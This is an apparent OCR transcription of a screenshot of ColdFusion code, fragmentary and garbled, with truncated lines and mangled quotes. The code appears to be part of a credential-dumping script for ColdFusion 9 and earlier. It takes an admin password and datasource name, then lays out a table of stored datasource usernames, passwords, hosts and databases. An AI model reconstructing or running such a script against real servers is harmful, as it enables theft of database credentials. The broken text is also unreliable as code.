
</cfif>
<cfif isdefined(“form.adminpassword”) and isdefined(“form.dsn”)>
<cfoutput>ColdFusion Verion: #variables.version#<br><br></cfout
<cfif isDefined(“variables.version”) AND variables. version LTE 9>
<!— Create datasource object —>
<cfset
variables.datasourceObject=createobject(“java”,”coldfusion.server.
<table border=”1? cellpadding=”5? cellspacing=”0?>
<tr bgcolor=”c0c0c0?>
<th>Datasource</th>
<th>UserName</th>
<th>Password</th>
<th>Type</th>
<th>Database</th>
<th>Host</th>
</tr>
<cfset variables.datasource = form.dsn>